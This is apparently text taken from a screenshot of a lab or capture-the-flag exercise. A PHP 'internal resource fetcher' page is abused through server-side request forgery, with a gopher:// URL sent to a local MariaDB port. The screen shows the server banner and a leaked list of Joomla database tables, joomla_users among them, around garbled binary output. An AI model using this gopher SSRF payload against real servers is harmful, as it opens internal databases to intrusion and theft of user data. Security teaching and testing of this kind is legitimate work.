 不安全 192.168.80.144/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%250...
user 8/8
Welcome to Internal Network Resource Fet
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1f~dYnA71.��-□��□□4ZH:)[pD@Tf#mysql_native_password□□□□□ @
□□□joomla□□□X□□def□information_schema□TABLE_NAMES□TABLE_NAMES□Tables_in_joomla TABLE_NAME□!
��□□□□joomla_action_log_config□□□joomla_action_logs□□□joomla_action_logs_extensions□□□joomla_action_logs_users□□ joomla_assets□ □joomla_associations□
□joomla_banner_clients□□□joomla_banner_tracks□□□joomla_banners□
□joomla_categories□□□joomla_contact_details□□□joomla_content□□□joomla_content_frontpage□□□joomla_content_rating□□□joomla_content_types□□□joomla_contentitem_tag_map□□□
joomla_fields□□□joomla_fields_categories□□□joomla_fields_groups□□□joomla_fields_values□□□joomla_finder_filters□□□joomla_finder_links□□□joomla_finder_links_terms0□□□joomla_find
□joomla_finder_links_terms4□!□joomla_finder_links_terms5□"□joomla_finder_links_terms6□#□joomla_finder_links_terms7□$□joomla_finder_links_terms8□%□joomla_finder_links_terms9□&□
O□joomla_users□P□joomla_utf8_conversion□Q□joomla_viewlevels□R�"